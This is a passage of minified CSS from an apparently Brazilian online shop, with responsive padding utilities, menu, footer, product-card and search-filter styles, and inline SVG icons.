!important;}.px-xxl-7{padding-left:3.2rem !important;padding-right:3.2rem !important;}.px-xxl-8{padding-left:3.6rem !important;padding-right:3.6rem !important;}.px-xxl-9{padding-left:4rem !important;padding-right:4rem !important;}.px-xxl-10{padding-left:4.8rem !important;padding-right:4.8rem !important;}.px-xxl-11{padding-left:6rem !important;padding-right:6rem !important;}.px-xxl-12{padding-left:7.2rem !important;padding-right:7.2rem !important;}.px-xxl-13{padding-left:8rem !important;padding-right:8rem !important;}.px-xxl-14{padding-left:12rem !important;padding-right:12rem !important;}.px-xxl-15{padding-left:16rem !important;padding-right:16rem !important;}.px-xxl-16{padding-left:20rem !important;padding-right:20rem !important;}.py-xxl-0{padding-bottom:0 !important;padding-top:0 !important;}.py-xxl-1{padding-bottom:.4rem !important;padding-top:.4rem !important;}.py-xxl-2{padding-bottom:.8rem !important;padding-top:.8rem !important;}.py-xxl-3{padding-bottom:1.2rem !important;padding-top:1.2rem !important;}.py-xxl-4{padding-bottom:1.6rem !important;padding-top:1.6rem !important;}.py-xxl-5{padding-bottom:2rem !important;padding-top:2rem !important;}.py-xxl-6{padding-bottom:2.4rem !important;padding-top:2.4rem !important;}.py-xxl-7{padding-bottom:3.2rem !important;padding-top:3.2rem !important;}.py-xxl-8{padding-bottom:3.6rem !important;padding-top:3.6rem !important;}.py-xxl-9{padding-bottom:4rem !important;padding-top:4rem !important;}.py-xxl-10{padding-bottom:4.8rem !important;padding-top:4.8rem !important;}.py-xxl-11{padding-bottom:6rem !important;padding-top:6rem !important;}.py-xxl-12{padding-bottom:7.2rem !important;padding-top:7.2rem !important;}.py-xxl-13{padding-bottom:8rem !important;padding-top:8rem !important;}.py-xxl-14{padding-bottom:12rem !important;padding-top:12rem !important;}.py-xxl-15{padding-bottom:16rem !important;padding-top:16rem !important;}.py-xxl-16{padding-bottom:20rem !important;padding-top:20rem !important;}.pt-xxl-0{padding-top:0 !important;}.pt-xxl-1{padding-top:.4rem !important;}.pt-xxl-2{padding-top:.8rem !important;}.pt-xxl-3{padding-top:1.2rem !important;}.pt-xxl-4{padding-top:1.6rem !important;}.pt-xxl-5{padding-top:2rem !important;}.pt-xxl-6{padding-top:2.4rem !important;}.pt-xxl-7{padding-top:3.2rem !important;}.pt-xxl-8{padding-top:3.6rem !important;}.pt-xxl-9{padding-top:4rem !important;}.pt-xxl-10{padding-top:4.8rem !important;}.pt-xxl-11{padding-top:6rem !important;}.pt-xxl-12{padding-top:7.2rem !important;}.pt-xxl-13{padding-top:8rem !important;}.pt-xxl-14{padding-top:12rem !important;}.pt-xxl-15{padding-top:16rem !important;}.pt-xxl-16{padding-top:20rem !important;}.pe-xxl-0{padding-right:0 !important;}.pe-xxl-1{padding-right:.4rem !important;}.pe-xxl-2{padding-right:.8rem !important;}.pe-xxl-3{padding-right:1.2rem !important;}.pe-xxl-4{padding-right:1.6rem !important;}.pe-xxl-5{padding-right:2rem !important;}.pe-xxl-6{padding-right:2.4rem !important;}.pe-xxl-7{padding-right:3.2rem !important;}.pe-xxl-8{padding-right:3.6rem !important;}.pe-xxl-9{padding-right:4rem !important;}.pe-xxl-10{padding-right:4.8rem !important;}.pe-xxl-11{padding-right:6rem !important;}.pe-xxl-12{padding-right:7.2rem !important;}.pe-xxl-13{padding-right:8rem !important;}.pe-xxl-14{padding-right:12rem !important;}.pe-xxl-15{padding-right:16rem !important;}.pe-xxl-16{padding-right:20rem !important;}.pb-xxl-0{padding-bottom:0 !important;}.pb-xxl-1{padding-bottom:.4rem !important;}.pb-xxl-2{padding-bottom:.8rem !important;}.pb-xxl-3{padding-bottom:1.2rem !important;}.pb-xxl-4{padding-bottom:1.6rem !important;}.pb-xxl-5{padding-bottom:2rem !important;}.pb-xxl-6{padding-bottom:2.4rem !important;}.pb-xxl-7{padding-bottom:3.2rem !important;}.pb-xxl-8{padding-bottom:3.6rem !important;}.pb-xxl-9{padding-bottom:4rem !important;}.pb-xxl-10{padding-bottom:4.8rem !important;}.pb-xxl-11{padding-bottom:6rem !important;}.pb-xxl-12{padding-bottom:7.2rem !important;}.pb-xxl-13{padding-bottom:8rem !important;}.pb-xxl-14{padding-bottom:12rem !important;}.pb-xxl-15{padding-bottom:16rem !important;}.pb-xxl-16{padding-bottom:20rem !important;}.ps-xxl-0{padding-left:0 !important;}.ps-xxl-1{padding-left:.4rem !important;}.ps-xxl-2{padding-left:.8rem !important;}.ps-xxl-3{padding-left:1.2rem !important;}.ps-xxl-4{padding-left:1.6rem !important;}.ps-xxl-5{padding-left:2rem !important;}.ps-xxl-6{padding-left:2.4rem !important;}.ps-xxl-7{padding-left:3.2rem !important;}.ps-xxl-8{padding-left:3.6rem !important;}.ps-xxl-9{padding-left:4rem !important;}.ps-xxl-10{padding-left:4.8rem !important;}.ps-xxl-11{padding-left:6rem !important;}.ps-xxl-12{padding-left:7.2rem !important;}.ps-xxl-13{padding-left:8rem !important;}.ps-xxl-14{padding-left:12rem !important;}.ps-xxl-15{padding-left:16rem !important;}.ps-xxl-16{padding-left:20rem !important;}.text-xxl-start{text-align:left !important;}.text-xxl-end{text-align:right !important;}.text-xxl-center{text-align:center !important;}}@media print{.d-print-inline{display:inline !important;}.d-print-inline-block{display:inline-block !important;}.d-print-block{display:block !important;}.d-print-grid{display:grid !important;}.d-print-table{display:table !important;}.d-print-table-row{display:table-row !important;}.d-print-table-cell{display:table-cell !important;}.d-print-flex{display:flex !important;}.d-print-inline-flex{display:inline-flex !important;}.d-print-none{display:none !important;}}html{font-size:9px;}@media (min-width:1400px){html{font-size:10px;}}.wf-active body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Nunito Sans,sans-serif;}@media (max-width:767.98px){.h1,h1{font-size:3.4rem;}.h2,h2{font-size:3rem;}.h3,h3{font-size:2.6rem;}.h4,h4{font-size:1.9rem;}.h5,h5{font-size:1.7rem;}}.bg-extralight{background-color:#f6fafe;}.bg-greenlight{background-color:#74fd00;}.line-142{line-height:1.142;}.radius15{border-radius:1.5rem;}.btn-greenlight{background-color:#74fd00;border-color:#74fd00;}.btn-greenlight:active,.btn-greenlight:focus,.btn-greenlight:hover{background-color:#66df00;border-color:#66df00;}.collapse{display:inherit;}.alert{font-size:inherit;margin-top:0;}#busca-top .form-control::-moz-placeholder{color:#9593a0;}#busca-top .form-control::placeholder{color:#9593a0;}.h-icon{border:1px solid #fff;height:3.2rem;width:3.2rem;}@media (max-width:767.98px){.h-icon svg{width:15px;}}.dropdown-shad{box-shadow:0 3px 0 #004fff;}.menu-principal{box-shadow:0 4px 24px rgba(57,62,67,.15);}.hamburger-box{display:inline-block;height:16px;position:relative;width:26px;}.hamburger-inner{display:block;top:50%;}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#004fff;border-radius:2px;height:2px;position:absolute;width:26px;}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block;}.hamburger-inner:before{top:-7px;}.hamburger-inner:after{bottom:-7px;}.btn-menu{background-color:transparent !important;border:1px solid transparent !important;font-size:2rem !important;font-weight:700 !important;}.btn-menu:focus{box-shadow:none;}.btn-menu .mcarret{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' height='9' width='14' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 2 7 7 2 2' stroke='%23ff5b00' stroke-linecap='round' stroke-linejoin='round' stroke-width='3'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;height:9px;width:14px;}@media (max-width:1199.98px){.flow-y{position:fixed;width:100%;}}@media (min-width:1200px){#navbarMenu{background-color:#000;left:0;position:absolute;right:0;top:100%;z-index:1092;}#navbarMenu .lista_categorias{display:flex;font-size:1.4rem;justify-content:center;padding:2.4rem 0;}#navbarMenu .lista_categorias>li{border-left:.3px dashed hsla(249,6%,60%,.6);padding:0 1.9rem;}#navbarMenu .lista_categorias>li>a{color:#74fd00;font-weight:700;}#navbarMenu .lista_categorias>li>a span{display:block;font-size:0;}#navbarMenu .lista_categorias>li>ul{margin-top:2rem;}#navbarMenu .lista_categorias>li>ul>li>a{color:#adacb4;display:block;line-height:1.71;}#navbarMenu .lista_categorias>li>ul>li>a:hover{background-color:#262222;color:#fff;}}@media (max-width:1199.98px){.header-customer-menu{display:grid;gap:30px;grid-template-columns:1fr 1fr;position:-webkit-sticky;position:sticky;z-index:1093;}.header-customer-menu .login-texto{font-size:1.1rem;}#navbarMenu{box-shadow:10px 0 7px -6px rgba(0,0,0,.22);height:100vh;left:0;position:fixed;top:0;transform:translateX(-100%);transition:transform .2s;width:87vw;z-index:1092;}#navbarMenu:not(.show)+.bg-menu{display:none;}#navbarMenu.show+.bg-menu{background:rgba(0,0,0,.55);z-index:1090;}#navbarMenu.show{transform:translateX(0);}#navbarMenu .btn-close{right:-10vw;top:12px;z-index:1091;}#navbarMenu .eng-menu-list{background-color:#fff;height:100%;overflow:auto;position:relative;z-index:1093;}#navbarMenu .lista_categorias{font-size:1.8rem;}#navbarMenu .lista_categorias li+li{border-top:1px solid #ccc;}#navbarMenu .lista_categorias>li{position:relative;}#navbarMenu .lista_categorias>li>a{display:block;font-weight:600;padding:9px 15px;}#navbarMenu .lista_categorias>li>ul{background-color:#fafafa;display:none;padding:0 5px;}#navbarMenu .lista_categorias>li>ul>li>a{display:block;padding:8px 30px;}#navbarMenu .lista_categorias>li>ul.open{border-top:1px solid #ccc;display:block;}#navbarMenu .lista_categorias>li .submenu-button{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' height='7' width='12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 1 6 6 1 1' stroke='%23004fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;display:block;height:43px;position:absolute;right:0;top:0;width:48px;}#navbarMenu .lista_categorias>li .submenu-button.submenu-opened{transform:rotate(180deg);}}.bg-footer{background-color:#74fd00;}@media (min-width:768px){.bg-footer{background:linear-gradient(90deg, #74fd00, #74fd00 50%, #000 0, #000);}.bg-footer>div{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' height='92' width='1440' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h1054v92H0z' fill='%2374FD00'/%3E%3Cg fill='%23000'%3E%3Cpath d='M1009.49 0h430.507v92H1009.49zM929.871 50.627h-40.329c-1.955 0-3.542 1.705-3.542 3.806s1.587 3.807 3.542 3.807h40.329c1.955 0 3.542-1.706 3.542-3.807-.004-2.101-1.587-3.806-3.542-3.806zM934.026 24.486h17.547c1.955 0 3.542-1.705 3.542-3.807 0-2.101-1.587-3.806-3.542-3.806h-17.547c-1.955 0-3.542 1.705-3.542 3.806 0 2.105 1.587 3.807 3.542 3.807z'/%3E%3Cpath d='m1049.45 43.771-1.06-6.947h-5.77l-3.71 6.947h-21.84L1042 0h-89.195c-1.955 0-3.542 1.702-3.542 3.807 0 2.1 1.587 3.806 3.542 3.806h31.246c1.339 0 2.537.655 3.325 1.684a4.85 4.85 0 0 1 .964 3.403 4.598 4.598 0 0 1-2.059 3.448 4.398 4.398 0 0 1-2.416.729h-20.441c-1.955 0-3.542 1.701-3.542 3.806 0 2.101 1.583 3.807 3.542 3.807h8.467c2.519 0 4.533 2.323 4.288 5.087-.213 2.408-2.223 4.18-4.474 4.18h-58.613c-1.955 0-3.541 1.702-3.541 3.807 0 2.1 1.583 3.806 3.541 3.806H986.901c2.519 0 4.533 2.323 4.289 5.087-.214 2.408-2.224 4.18-4.475 4.18h-5.941l-34.433-.003c-1.955 0-3.541 1.705-3.541 3.806s1.583 3.807 3.541 3.807h19.932c2.52 0 4.537 2.323 4.289 5.087-.213 2.408-2.223 4.176-4.474 4.176h-14.825c-1.955 0-3.542 1.706-3.542 3.807s1.584 3.806 3.542 3.806h31.711c2.519 0 4.536 2.324 4.288 5.087-.213 2.408-2.223 4.177-4.474 4.177h-41.372c-1.955 0-3.542 1.701-3.542 3.806S939.457 92 941.416 92H1020.93l8.63-43.771h20.79c3.41 0 6.42.74 8.98 2.186l4.15-6.63h-14.03z'/%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;}}.newsletter .btn{background-color:#004fff !important;border:1px solid #004fff !important;border-radius:1rem !important;font-size:1.6rem !important;font-weight:700 !important;padding:1.2rem 5.2rem !important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;}.newsletter .btn:focus,.newsletter .btn:hover{background-color:#004ad9 !important;border-color:#0046cc !important;color:#fff !important;}@media (min-width:768px){.sitemap{display:block !important;}}.sitemap a{color:#fff;}.sitemap a:focus,.sitemap a:hover{color:#000;}.copyright,.copyright a{color:#9593a0;}.sidecart-items-counter{-webkit-animation:fadeInCart 1s ease-in forwards;animation:fadeInCart 1s ease-in forwards;-webkit-animation-delay:4s;animation-delay:4s;opacity:0;}@-webkit-keyframes fadeInCart{to{opacity:1;}}@keyframes fadeInCart{to{opacity:1;}}.trustvox-certificate__fixed-tiny{background-position:50% !important;background-size:100% !important;width:140px !important;}@media (min-width:576px){.trustvox-certificate__fixed-tiny{width:200px !important;}}@media (min-width:768px){.trustvox-certificate__fixed-tiny{width:135px !important;}}@media (min-width:992px){.trustvox-certificate__fixed-tiny{width:145px !important;}}@media (min-width:1200px){.trustvox-certificate__fixed-tiny{width:185px !important;}}[data-trustvox-certificate-fixed] img{width:140px !important;}@media (min-width:576px){[data-trustvox-certificate-fixed] img{width:200px !important;}}@media (min-width:768px){[data-trustvox-certificate-fixed] img{width:135px !important;}}@media (min-width:992px){[data-trustvox-certificate-fixed] img{width:145px !important;}}@media (min-width:1200px){[data-trustvox-certificate-fixed] img{width:185px !important;}}.bg-img-filtro{-webkit-animation:animatedBackground 400s linear infinite;animation:animatedBackground 400s linear infinite;background-position:0 100%;background-repeat:repeat-x;background-size:auto 14.4rem;}@-webkit-keyframes animatedBackground{0%{background-position:0 100%;}to{background-position:-10000px bottom;}}@keyframes animatedBackground{0%{background-position:0 100%;}to{background-position:-10000px bottom;}}.bg-color-filtro{background:linear-gradient(49deg, rgba(67,131,255,.737), hsla(0,0%,100%,0) 41%);}.bg-color-filtro .h1{font-size:1.7rem;}@media (min-width:768px){.bg-color-filtro{background:linear-gradient(49deg, rgba(67,131,255,.737), hsla(0,0%,100%,0) 27%);}.bg-color-filtro .h1{font-size:3.4rem;}}.bg-automoveis{background-position:bottom;background-repeat:no-repeat;background-size:auto 4.7rem;height:4.7rem;}.svg-play svg{height:28px;}@media (min-width:768px){.svg-play svg{height:37px;}}@media (max-width:991.98px){.item-vantagem svg{height:auto;max-width:45px;}}@media (max-width:767.98px){.eng-produtos{--bs-gutter-x:1.8rem;}}.item-produto{border:1px solid #fff;}.item-produto:active,.item-produto:hover{border-color:#004fff;box-shadow:0 26px 28px -19px rgba(0,0,0,.25);}.item-produto .item-preco{font-size:2.2rem;}@media (min-width:576px){.item-produto .item-preco{font-size:3.2rem;}}.item-produto .condi{line-height:1.375;}.item-produto .item-etiqueta{border-bottom-left-radius:calc(1.5rem - 1px);}.item-produto .item-etiqueta,.item-produto .item-etiqueta-full{border-top-right-radius:calc(1.5rem - 1px);font-size:1.4rem;}.item-produto .item-etiqueta-full{border-top-left-radius:calc(1.5rem - 1px);line-height:1.4;}.item-produto del{color:#9593a0;}.item-produto-horizontal{border:1px solid #fff;}.item-produto-horizontal:active,.item-produto-horizontal:hover{border-color:#004fff;box-shadow:0 26px 28px -19px rgba(0,0,0,.25);}.item-produto-horizontal .item-preco{font-size:2.2rem;}@media (min-width:576px){.item-produto-horizontal .item-preco{font-size:3.2rem;}}@media (min-width:768px){.item-produto-horizontal .item-preco{font-size:3.7rem;}}.item-produto-horizontal .condi{line-height:1.375;}@media (max-width:767.98px){.item-produto-horizontal .condi{font-size:1.4rem;}}.item-produto-horizontal .item-etiqueta{font-size:1.4rem;line-height:1.4;}.item-produto-horizontal .item-etiqueta-2{font-size:1.2rem;line-height:1.4;}.item-produto-horizontal .bg-red{background-color:#ff0200;}.item-produto-horizontal del{color:#9593a0;}.item-produto-horizontal .img-fornecedor img{height:auto;margin-bottom:.8rem;max-width:100%;padding-left:2.4rem;padding-right:2.4rem;}@media (min-width:768px){.item-produto-horizontal .img-fornecedor img{max-width:153px;}}@media (min-width:1200px){.item-produto-horizontal .img-fornecedor img{margin-bottom:.4rem;padding-left:.4rem;padding-right:.4rem;}}.list_marca_home a{padding:0 1rem 2.5rem;width:33.33%;}.list_marca_home .destaque{text-align:center;padding:0 1rem 2.5rem;width:49% !important;}.list_marca_home .destaque img{height:auto;width:100%;}@media (min-width:768px){.list_marca_home a{padding:0 1.8rem 2.8rem;width:25%;}.list_marca_home .destaque{padding:0 6rem 2.5rem;}}@media (min-width:992px){.list_marca_home a{padding:0 1.8rem 3.2rem;width:20%;}.list_marca_home .destaque{padding:0 7rem 2.8rem;width:32% !important;}}@media (min-width:1200px){.list_marca_home a{width:16.66%;}}.mais-buscadas{-moz-column-gap:2rem;column-gap:2rem;display:grid;grid-template-columns:repeat(2, 1fr);row-gap:.8rem;}@media (min-width:576px){.mais-buscadas{grid-template-columns:repeat(3, 1fr);}}#breadcrumb{-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none;}#breadcrumb::-webkit-scrollbar{display:none;}#breadcrumb span{white-space:nowrap;}#breadcrumb li{align-items:center;display:flex;}#breadcrumb .fa-xs{font-size:.6em;}#breadcrumb .fa-chevron-double-right{margin:0 .4rem;}.pagination .page-numbers{background-color:#fff;border-radius:2px;height:3.6rem;line-height:3.6rem;margin:0 .7rem;text-align:center;transition:all .2s ease;width:3.6rem;}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:#004fff;color:#fff;}.contact-page legend{background-image:linear-gradient(180deg, transparent 16px, #e3e3e3 0, #e3e3e3 17px, transparent 0);}.contact-page .product .image{max-width:9rem;}.item-produto .tag-garantia{width:6rem;font-size:2rem;display:flex;align-items:center;justify-content:center;color:#000;top:3rem;right:0rem;}@media (min-width:768px){.item-produto .tag-garantia{width:7rem;font-size:2.3rem;top:4rem;}}.tag-garantia-produto{right:0;top:0rem;z-index:2;display:flex;flex-direction:column;align-items:center;justify-content:center;width:9rem;}.tag-garantia-produto .fw-bolder{font-size:25px;position:absolute;}@media (min-width:992px){.tag-garantia-produto{right:-5rem;}}.tag-garantia-lista{position:absolute;width:6rem;display:flex;justify-content:center;align-items:center;font-size:2rem;color:#000;top:-3rem;right:0;}@media (min-width:768px){.tag-garantia-lista{width:7rem;top:-4.5rem;}}.seletor-filtro{border-bottom:1px solid #596987;color:#596987;cursor:pointer;border-radius:10px 10px 0 0;}.seletor-filtro:hover{color:#fff !important;background-color:#0057FF;}.seletor-filtro:hover svg path{stroke:#fff !important;}.seletor-filtro svg path{stroke:#596987;}.seletor-filtro.ativo{border-bottom:3px solid #0057FF;color:#0057FF;font-weight:900;}.seletor-filtro.ativo svg path{stroke:#0057FF;}#form-filtro-inteligente input{box-shadow:none;}#form-filtro .custom-select {border-radius:40px;cursor:pointer;}#form-filtro .custom-select-wrapper {display:contents;}#form-filtro .custom-select.open {border-color:#0d6efd;}#form-filtro .dropdown-icon {transition:.2s;}#form-filtro .custom-select.open .dropdown-icon {transform:rotate(180deg);}#form-filtro .dropdown-menu {border-radius:20px;overflow:hidden;display:none;width:100% !important;position:absolute;left:0;top:5rem;}#form-filtro .dropdown-menu.show {display:block;}#form-filtro .custom-select-wrapper.disabled .custom-select {opacity:0.5;pointer-events:none;}#form-filtro .trigger-item{padding:0.2rem 1.5rem;width:7rem;border-radius:4rem;border:1px solid #C2C2CA;background-color:#fff;margin-right:1rem;margin-bottom:.5rem;margin-top:0.5rem;}#form-filtro .trigger-item:hover{background-color:#74FD00;border:1px solid #74FD00;font-weight:700;}#form-filtro .dropdown-category-title{font-size:1.4rem;font-weight:600;margin-bottom:1rem;margin-top:1rem;}#form-filtro .search-valores{background-image:url("data:image/svg+xml,%3Csvg width='23' height='26' viewBox='0 0 23 26' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.9705 19.7007L19.9679 25.6958M20.4894 5.91678C23.4352 11.0192 21.687 17.5435 16.5847 20.4894C11.4823 23.4352 4.95792 21.687 2.01206 16.5847C-0.933794 11.4823 0.814408 4.95792 5.91678 2.01206C11.0192 -0.933794 17.5435 0.814408 20.4894 5.91678Z' stroke='%230057FF' stroke-width='1.16193'/%3E%3C/svg%3E%0A");background-position:95%;background-repeat:no-repeat;width:15rem;background-size:2rem;}.resultados-busca-inteligente{position:absolute;background-color:#fff;border:solid 1px #C2C2CA;border-radius:2rem;padding:2rem;width:100%;z-index:100;max-height:30rem;overflow:scroll;}.resultados-busca-inteligente .resultado-item{background-image:url("data:image/svg+xml,%3Csvg width='17' height='17' viewBox='0 0 17 17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.3257 8.44322C16.3257 8.415 16.3247 8.38678 16.3243 8.35855C16.324 8.32004 16.3233 8.28119 16.3226 8.24268C16.3226 8.23305 16.3219 8.22375 16.3219 8.21412C16.2663 5.89488 15.5365 3.80342 14.3948 2.31127C13.3794 0.977832 12.0385 0.118203 10.5534 0H10.495C10.4742 0.00166016 10.4537 0.00431641 10.4328 0.00664063C10.3567 0.00265625 10.2805 0 10.2036 0H6.12209C4.60592 0 3.21854 0.769316 2.14957 2.03934C2.11916 2.06457 2.09388 2.09512 2.07509 2.12932C0.802841 3.68986 0 5.97025 0 8.5C0 13.175 2.74025 17 6.12209 17H10.2036C10.2866 17 10.3693 16.997 10.4516 16.9924C10.4759 16.995 10.4998 16.998 10.5241 17C13.3227 16.7732 15.6551 13.9968 16.2089 10.1718C16.2119 10.1422 16.2153 10.1123 16.2184 10.0825C16.2885 9.56947 16.3254 9.04055 16.3254 8.5L16.3257 8.44322ZM6.6834 12.9608C6.67725 12.928 6.66427 12.8971 6.64548 12.8695C6.12893 11.6154 5.83034 10.1137 5.83034 8.5C5.83034 4.31707 7.86238 0.885527 10.452 0.575078C13.3972 0.762344 15.7422 4.25564 15.7422 8.5C15.7422 12.7444 13.3969 16.2383 10.4513 16.4249C8.86815 16.2373 7.50981 14.9079 6.6834 12.9608ZM0.945645 11.3216C1.00953 11.3023 1.07307 11.2612 1.13696 11.22L1.51583 10.6532L2.12804 11.2482C2.24454 11.3614 2.41946 11.3614 2.5363 11.2482L3.20692 10.5964L3.90659 11.2764C4.02309 11.3897 4.19801 11.3897 4.31485 11.2764L5.01451 10.5964L5.49349 11.0131C5.59529 11.5185 5.72648 12.0043 5.885 12.4648L5.36401 12.2118C5.21813 12.1268 5.07259 12.1836 4.98513 12.2968L4.60626 12.8636L3.99405 12.2686C3.87755 12.1553 3.70264 12.1553 3.5858 12.2686L2.91517 12.9203L2.24454 12.2686C2.12804 12.1553 1.95313 12.1553 1.83629 12.2686L1.41539 12.6776C1.23023 12.2506 1.07239 11.7967 0.945645 11.3216ZM0.584195 8.63945L1.31188 9.03822C1.42837 9.095 1.57425 9.06645 1.66171 8.98145L2.33234 8.32967L3.03201 8.98145C3.14851 9.09467 3.32342 9.09467 3.44026 8.98145L4.13993 8.30145L5.25571 8.95721C5.26971 9.36461 5.30217 9.76471 5.35239 10.1552L5.13101 9.97322C5.01451 9.88822 4.8396 9.91645 4.75214 10.0014L4.08151 10.6532L3.41088 10.0014C3.29438 9.88822 3.11947 9.88822 3.00263 10.0014L2.332 10.6532L1.66137 10.0014C1.60295 9.94467 1.51549 9.91645 1.42803 9.91645C1.34057 9.91645 1.25312 9.97322 1.1947 10.0297L0.785076 10.6267C0.661405 9.99215 0.592736 9.32609 0.584195 8.63945ZM1.53667 4.05576L2.18646 4.47678C2.27392 4.53355 2.4198 4.53355 2.50726 4.47678L3.20692 4.02355L3.93563 4.50533C4.02309 4.56211 4.16897 4.56211 4.25643 4.50533L4.98513 4.02355L5.91404 4.46217C5.76064 4.89613 5.63151 5.35268 5.52867 5.82682L5.16005 5.46855C5.04355 5.35533 4.86864 5.35533 4.7518 5.46855L4.08117 6.12033L3.41054 5.46855C3.29404 5.35533 3.11912 5.35533 3.00229 5.46855L2.332 6.12033L1.66137 5.46855C1.60295 5.41178 1.54487 5.38355 1.45741 5.38355C1.36996 5.38355 1.31154 5.41178 1.25346 5.46855L0.910456 5.8132C1.06829 5.18766 1.27976 4.59797 1.53667 4.05576ZM2.47514 2.53406L4.3145 2.01145L5.07259 2.49322C5.16005 2.55 5.30593 2.55 5.39339 2.49322L6.12209 2.01145L6.93518 2.39527C6.62259 2.86078 6.34552 3.38174 6.11116 3.94719L5.04321 3.42822C4.95575 3.4 4.83925 3.4 4.7518 3.45645L4.05213 3.90967L3.35246 3.45645C3.265 3.39967 3.11912 3.39967 3.03167 3.45645L2.332 3.90967L1.80041 3.54377C2.00437 3.17953 2.23019 2.84186 2.47514 2.53406ZM4.22705 7.70678C4.11055 7.65 3.96467 7.67856 3.87721 7.76356L3.20658 8.41533L2.53595 7.76356C2.41946 7.65033 2.24454 7.65033 2.1277 7.76356L1.39899 8.47178L0.593078 8.02088C0.610843 7.59721 0.651839 7.18217 0.7147 6.77842C0.750913 6.76414 0.787126 6.74322 0.816165 6.715L1.45741 6.06322L2.12804 6.715C2.24454 6.82822 2.41946 6.82822 2.5363 6.715L3.20692 6.06322L3.87755 6.715C3.99405 6.82822 4.16897 6.82822 4.28581 6.715L4.95644 6.06322L5.33531 6.43145C5.35717 6.4527 5.38075 6.46963 5.40569 6.48291C5.31242 7.06895 5.25878 7.67789 5.24922 8.30244L4.22705 7.70678ZM8.78958 0.566777C8.231 0.900469 7.71719 1.36863 7.26418 1.94338L6.23859 1.445C6.15113 1.41678 6.03464 1.41678 5.94718 1.47322L5.24751 1.92645L4.54784 1.47322C4.46038 1.41645 4.37292 1.41645 4.28547 1.41645L3.27525 1.69701C4.10713 0.980156 5.08079 0.566445 6.12209 0.566445L8.78958 0.566777ZM1.67333 13.2202L2.04058 12.8632L2.71121 13.515C2.82771 13.6282 3.00263 13.6282 3.11947 13.515L3.7901 12.8632L4.46072 13.515C4.51914 13.5718 4.57722 13.6 4.66468 13.6C4.78118 13.6 4.86864 13.5432 4.89802 13.4582L5.33531 12.8064L6.17744 13.2155C6.39677 13.7185 6.65026 14.184 6.93348 14.6044L6.38481 14.9597L5.68514 14.5064C5.59768 14.4497 5.45181 14.4497 5.36435 14.5064L4.66468 14.9597L3.96501 14.5064C3.87755 14.4497 3.73168 14.4497 3.64422 14.5064L2.92371 14.9733C2.44508 14.4865 2.02282 13.8942 1.67333 13.2202ZM6.12209 16.4332C5.10949 16.4332 4.16111 16.0424 3.3446 15.3618L3.78975 15.0732L4.51846 15.5264C4.60592 15.5832 4.7518 15.5832 4.83925 15.5264L5.53892 15.0732L6.20955 15.555C6.29701 15.6118 6.44289 15.6118 6.53035 15.555L7.27579 15.0722C7.72812 15.6407 8.24159 16.1029 8.80017 16.4336L6.12209 16.4332Z' fill='%2374FD00'/%3E%3Cpath d='M10.786 2.26687C9.27667 2.26687 8.01125 3.9081 7.51383 6.2622C7.51076 6.27615 7.50802 6.28976 7.50495 6.3037C7.49163 6.36812 7.47864 6.4332 7.46669 6.49861C7.46259 6.52118 7.45849 6.54376 7.45473 6.56601C7.44653 6.61216 7.43867 6.65831 7.43082 6.7048C7.42569 6.73568 7.42057 6.76689 7.41578 6.7981C7.40758 6.85023 7.40007 6.90236 7.39289 6.95482C7.38845 6.98636 7.38435 7.01824 7.37991 7.04978C7.37376 7.09693 7.36795 7.14441 7.36249 7.19222C7.35805 7.23074 7.35361 7.26925 7.34985 7.3081C7.34541 7.35159 7.34097 7.39509 7.33687 7.43892C7.33413 7.46747 7.3314 7.49603 7.32901 7.52458C7.32354 7.58767 7.31876 7.65142 7.31432 7.71517C7.31261 7.73908 7.31124 7.76265 7.30988 7.78656C7.30646 7.843 7.30339 7.89945 7.30065 7.95622C7.29997 7.97283 7.29894 7.98909 7.29826 8.0057C7.29519 8.07675 7.29314 8.14814 7.29143 8.22019C7.29109 8.23845 7.29075 8.25704 7.2904 8.2753C7.28904 8.35001 7.28801 8.42472 7.28801 8.50009C7.28801 8.57546 7.28904 8.65017 7.2904 8.72488C7.2904 8.74314 7.29109 8.76173 7.29143 8.77999C7.29314 8.85171 7.29553 8.92343 7.29826 8.99449C7.29894 9.01109 7.29997 9.02736 7.30065 9.04396C7.30339 9.10074 7.30646 9.15718 7.30988 9.21363C7.31124 9.23753 7.31261 9.26144 7.31432 9.28501C7.31876 9.34876 7.32354 9.41251 7.32901 9.4756C7.3314 9.50415 7.33413 9.53271 7.33687 9.56126C7.34097 9.60509 7.34541 9.64859 7.34985 9.69175C7.35395 9.7306 7.35805 9.76911 7.36249 9.80763C7.36795 9.85544 7.37376 9.90292 7.37991 9.95007C7.38401 9.98195 7.38845 10.0135 7.39289 10.045C7.40007 10.0975 7.40793 10.15 7.41578 10.2018C7.42057 10.233 7.42569 10.2642 7.43082 10.2951C7.43833 10.3415 7.44653 10.3877 7.45473 10.4338C7.45883 10.4564 7.46259 10.479 7.46669 10.5016C7.47899 10.567 7.49163 10.6321 7.50495 10.6965C7.50768 10.7104 7.51076 10.724 7.51383 10.738C8.01125 13.0921 9.27667 14.7333 10.786 14.7333C12.7391 14.7333 14.2843 11.9851 14.2843 8.50009C14.2843 5.01509 12.7391 2.26687 10.786 2.26687ZM7.90979 9.39624C7.90842 9.37865 7.90671 9.36138 7.90535 9.34378C7.9033 9.31788 7.90125 9.29165 7.89954 9.26542C7.8968 9.22857 7.89441 9.19204 7.89202 9.15486C7.89066 9.13394 7.88929 9.11302 7.88826 9.0921C7.88485 9.03466 7.88211 8.97689 7.87972 8.91878C7.87938 8.90816 